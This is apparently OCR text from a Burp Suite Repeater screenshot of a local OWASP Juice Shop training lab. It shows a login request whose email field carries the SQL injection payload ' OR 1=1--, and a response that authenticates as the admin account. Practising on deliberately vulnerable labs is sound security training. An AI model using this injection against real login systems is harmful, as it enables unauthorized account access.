 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"anything"
}
21
Search 0 highlights
Response
Pretty Raw Hex Render
\n
8 Content-Length: 811
9 ETag: W/"32b-UvXOJrgSykq26pUSv4NWSm03DB0"
10 Vary: Accept-Encoding
11 Date: Fri, 04 Apr 2025 05:34:03 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}